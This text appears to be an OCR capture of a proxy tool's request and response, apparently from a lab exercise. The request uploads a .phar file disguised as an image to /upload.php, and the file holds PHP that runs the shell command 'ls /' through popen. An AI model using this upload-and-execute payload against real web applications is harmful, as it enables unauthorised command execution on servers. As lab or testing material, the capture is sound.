 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.229.189:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------32682392003054298432680750594
8 Content-Length: 455
9 Origin: http://10.129.229.189:8080
10 Connection: close
11 Referer: http://10.129.229.189:8080/index.php
12 Cookie: PHPSESSID=86nnur1rl6th9a7jhiil0pfn7t
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32682392003054298432680750594
16 Content-Disposition: form-data; name="image"; filename="test.phar
"
17 Content-Type: application/x-php
18
19 <?php
20 error_reporting(E_ALL);
21
22 /* Add redirection so we can get stderr. */
23 $handle = popen('ls / 2>&1', 'r');
24 echo "'$handle'; " . gettype($handle) . "\n";
25 $read = fread($handle, 2096);
26 echo $read;
27 pclose($handle);
28
29 ?>
30
31 -----------------------------32682392003054298432680750594--
32
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 20 Apr 2024 18:04:43 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9